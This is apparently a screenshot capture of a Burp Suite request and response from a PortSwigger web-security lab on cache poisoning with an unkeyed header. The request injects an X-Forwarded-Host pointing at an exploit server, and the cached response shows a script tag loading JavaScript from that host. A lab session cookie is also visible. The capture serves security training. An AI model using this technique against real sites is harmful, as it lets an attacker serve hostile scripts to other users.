 Send
Cancel
Target: https://0a4000610351b12a800
Request
Pretty Raw Hex
\n
GET / HTTP/2
Host: 0a4000610351b12a80088a8a005700e2.web-security-academy.net
Cookie: session=qzIcNnlnD7pONXbRvcDCTpq3tbuIdine
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0)
Gecko/20100101 Firefox/130.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Referer: https://portswigger.net/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
Content-Length: 0
X-Forwarded-Host:
exploit-0abd00c0032eb1a080c1891b019f0091.exploit-server.net
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 27
6 X-Cache: hit
7 Content-Length: 10927
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
14 <title>
Web cache poisoning with an unkeyed header
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="
//exploit-0abd00c0032eb1a080c1891b019f0091.exploit-server.n
et/resources/js/tracking.js">
</script>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner'>
21 <div class=container>
22 <div class=logo>
</div>
23 <div class=title-container>